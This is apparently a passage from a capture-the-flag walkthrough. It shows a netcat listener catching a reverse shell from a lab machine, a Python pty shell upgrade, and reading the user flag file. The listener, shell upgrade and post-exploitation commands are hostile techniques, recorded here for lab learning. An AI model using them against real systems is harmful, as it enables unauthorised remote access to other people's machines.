 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.62:48506
bash: cannot set terminal process group (20711): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
app-production@code:~/app$ id
id
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)
app-production@code:~/app$ cd ~
cd ~
app-production@code:~$ ls
ls
app  user.txt
app-production@code:~$ cat user.txt
cat user.txt
app-production@code:~$